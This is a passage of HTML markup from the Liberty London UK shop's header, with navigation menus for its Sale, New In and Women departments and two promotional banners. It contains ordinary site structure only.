<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/sale/"
                                    id="wc_dept_sale" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Sale">
                                        <span>Sale</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/sale/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Sale"
            tabindex="-1">Sale</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/sale/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Sale" data-category-name="Sale">
                        <span class="d-block">Shop all
                            Sale</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_sale" id="wc_dept_sale_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Sale Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Sale">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=sale_womens">
                        <a href="/uk/department/sale/womens/" id="sale_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/sale/womens/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/sale/womens/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/sale/womens/coats-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/sale/womens/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/sale/womens/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/sale/womens/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/uk/department/sale/womens/knitwear/" class="d-none">Knitwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=sale_beauty">
                        <a href="/uk/department/sale/beauty/" id="sale_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/sale/beauty/perfume/" class="d-none">Perfume</a>
                                
                                    <a href="/uk/department/sale/beauty/skincare/" class="d-none">Skincare</a>
                                
                                    <a href="/uk/department/sale/beauty/makeup/" class="d-none">Makeup</a>
                                
                                    <a href="/uk/department/sale/beauty/bath_body/" class="d-none">Bath &amp; Body</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/jewellery/" id="sale_jewellery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Jewellery">
                            <span class="d-block">Jewellery</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/home/" id="sale_home" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Home">
                            <span class="d-block">Home</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/fabric/" id="sale_fabric" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Fabric">
                            <span class="d-block">Fabric</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/mens/" id="sale_mens" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Men">
                            <span class="d-block">Men</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/liberty-products/" id="sale_liberty-products" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Liberty">
                            <span class="d-block">Liberty</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=sale_brands">
                        <a href="/uk/department/sale/brands/" id="sale_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/sale/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/uk/department/sale/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/uk/department/sale/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/sale/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/uk/department/sale/brands/sporty-and-rich/" class="d-none">Sporty &amp; Rich</a>
                                
                                    <a href="/uk/department/sale/brands/topshop/" class="d-none">Topshop</a>
                                
                                    <a href="/uk/department/sale/brands/toteme/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0a8e4e5db1ae4ced4cf49357ff" -->
		<style>
  /* 251224 */
  .nav-ad-sale-25 {
    position: relative;
    width: 100%;
    height: 100%;
    color: #000000;
    background-color: #f4f2ef;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: stretch;
  }
  .nav-ad-sale-25-link {
    display: block;
    color: inherit;
    text-decoration: none;
  }

  .nav-ad-sale-25-link:focus-visible {
    outline: 3px solid #000000;
    outline-offset: 4px;
  }

  /* Container */
  .nav-ad-sale-25 .grid-container {
    display: flex;
    flex-direction: column;
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    margin: 0 auto;
  }
  .nav-ad-sale-25 .grid-1 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1rem;
    flex-shrink: 0;
    gap: 1rem;
  }
  .nav-ad-sale-25 .grid-2,
  .nav-ad-sale-25 .grid-3 {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 2rem;
    align-items: flex-end;
    overflow: hidden;
    flex-grow: 1;
    gap: 1.25rem;
  }

  .nav-ad-sale-25 .grid-2 {
    background-color: #dc441a;
  }

  .nav-ad-sale-25 .grid-3 {
    background-color: #839bce;
  }

  .nav-ad-sale-25 .grid-2 > *,
  .nav-ad-sale-25 .grid-3 > * {
    max-width: 100%;
    flex: 1;
  }

  /* Typography */
  .nav-ad-sale-25 .grid-1 h2 {
    font-size: 1.6rem;
    letter-spacing: 0.3rem;
    margin: 0;
  }

  .nav-ad-sale-25 .copy-lockup p,
  .nav-ad-sale-25 .copy-heading p {
    margin: 0;
  }

  .nav-ad-sale-25 .copy-lockup p {
    line-height: 0.9;
  }

  .nav-ad-sale-25 .copy-heading p {
    line-height: 1.3;
  }

  .nav-ad-sale-25 .copy-lockup p:first-of-type {
    font-size: 1.8rem;
    text-transform: uppercase;
  }

  .nav-ad-sale-25 .copy-lockup p:nth-of-type(2) {
    font-size: 4.2rem;
    letter-spacing: 0.3rem;
    text-transform: uppercase;
  }

  .nav-ad-sale-25 .copy-lockup p:nth-of-type(2) span.percent {
    font-size: 4rem;
  }

  .nav-ad-sale-25 .copy-lockup p:nth-of-type(3) {
    font-size: 4.2rem;
    text-transform: uppercase;
    letter-spacing: 0.3rem;
  }

  .nav-ad-sale-25 .copy-heading {
    text-align: right;
  }

  .nav-ad-sale-25 .copy-heading p {
    font-size: 1.8rem;
    text-transform: uppercase;
    letter-spacing: 0.3rem;
  }

  .nav-ad-sale-25 .shop-now span {
    display: inline-block;
    letter-spacing: 0.2rem;
    text-transform: uppercase;
  }

  @media (max-width: 1254px) {
    .nav-ad-sale-25 .grid-1 h2 {
      font-size: 1rem;
    }
  }

  @media (min-width: 992px) and (max-width: 1098px) {
    .nav-ad-sale-25 .grid-2,
    .nav-ad-sale-25 .grid-3 {
      flex-direction: column-reverse;
      align-items: flex-start;
    }
    .nav-ad-sale-25 .copy-heading {
      text-align: left;
    }
  }

  @media (max-width: 991px) {
    .nav-ad-sale-25 .grid-container {
      min-height: calc(100vh - 56vh);
    }

    .nav-ad-sale-25 .grid-1 h2 {
      font-size: 2.2rem;
    }

    .nav-ad-sale-25 .copy-lockup p:first-of-type {
      font-size: 2.8rem;
    }

    .nav-ad-sale-25 .copy-lockup p:nth-of-type(2),
    .nav-ad-sale-25 .copy-lockup p:nth-of-type(3) {
      font-size: 6.2rem;
    }
  }

  @media (max-width: 767px) {
    .nav-ad-sale-25 .grid-1 h2 {
      font-size: 1.2rem;
    }

    .nav-ad-sale-25 .copy-lockup p:first-of-type {
      font-size: 1.8rem;
    }

    .nav-ad-sale-25 .copy-lockup p:nth-of-type(2),
    .nav-ad-sale-25 .copy-lockup p:nth-of-type(3) {
      font-size: 4.2rem;
    }
   
  }
</style>

<a href="https://www.libertylondon.com/uk/department/sale/"
  class="portrait-nav-banner nav-banner sale-nav-ad nav-ad-sale-25-link" role="menuitem" aria-label="Shop the sale: up to 50% off sale and up to 20% off your favourites">
  <div class="nav-ad-sale-25">
    <div class="grid-container wrapper">
      <!-- Header row -->
      <div class="grid-1">
        <h2>MORE THAN A SALE</h2>
        <div class="shop-now" aria-hidden="true">
          <span class="akzidenz-grotesk-pro-extended">SHOP NOW</span>
        </div>
      </div>

      <!-- Panel 1 -->
      <div class="grid-2 sale-col">
        <div class="copy-lockup">
          <p class="mb-1">Up to</p>
          <p>50<span class="percent">%</span></p>
          <p>OFF</p>
        </div>
        <div class="copy-heading">
          <p>SALE</p>
        </div>
      </div>

      <!-- Panel 2 -->
      <div class="grid-3 card-col">
        <div class="copy-lockup">
          <p class="mb-1">Up to</p>
          <p>20<span class="percent">%</span></p>
          <p>OFF</p>
        </div>
        <div class="copy-heading">
          <p>YOUR FAVOURITES</p>
        </div>
      </div>
    </div>
  </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/sale/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Sale</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/uk/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/uk/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-brand/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/bobbi-brown/" class="d-none">Bobbi Brown</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/toteme/" class="d-none">TOTEME</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/uk/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/inspiration/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                                    <a href="/uk/department/new-in/inspiration/jewellery-the-gilded-hour/" class="d-none">Jewellery: The Gilded Hour</a>
                                
                                    <a href="/uk/department/new-in/inspiration/trending-scrumptious-knits/" class="d-none">Trending: Scrumptious Knits</a>
                                
                                    <a href="/uk/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/new-in/inspiration/fabric-ss26-floral-rebellion/" class="d-none">Fabric: SS26 Floral Rebellion</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<a href="https://www.libertylondon.com/uk/brands/a/adidas/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the New Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "adidas Originals x Liberty London","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="adidas Originals x Liberty London" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-New-In-Adidas-min?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-New-In-Adidas-min?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-New-In-Adidas-min?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Modern Icons, Untamed Spirit</span><p class="heading akzidenz-grotesk-pro-light">adidas Originals x Liberty London</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop the New Collection</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
